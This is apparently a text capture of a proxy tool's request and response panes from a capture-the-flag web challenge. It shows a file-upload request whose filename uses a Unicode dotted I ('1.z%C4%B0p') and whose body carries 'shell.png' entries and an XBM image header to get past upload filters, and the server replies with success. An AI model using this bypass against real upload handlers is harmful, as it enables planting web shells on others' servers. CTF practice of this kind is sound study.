 Go
Cancel
<
>
Target: http://55afb98b-7aa6-
Request
Raw Params Headers Hex
POST /?ctf=upload HTTP/1.1
Host: 55afb98b-7aa6-42c0-a9bc-b8b9be94d6d1.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1495393897106437776749530417
Content-Length: 567
Origin: http://55afb98b-7aa6-42c0-a9bc-b8b9be94d6d1.node3.buuoj.cn
Connection: close
Referer: http://55afb98b-7aa6-42c0-a9bc-b8b9be94d6d1.node3.buuoj.cn/?ctf=upload
Cookie: UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247
Upgrade-Insecure-Requests: 1
-----------------------------1495393897106437776749530417
Content-Disposition: form-data; name="postedFile"; filename="1.z%C4%B0p"
Content-Type: application/x-zip-compressed
shell.png
shell.png
#define width 1
#define height 1
-----------------------------1495393897106437776749530417--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 May 2021 09:55:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 36
Connection: close
upload success, image at image/1.zip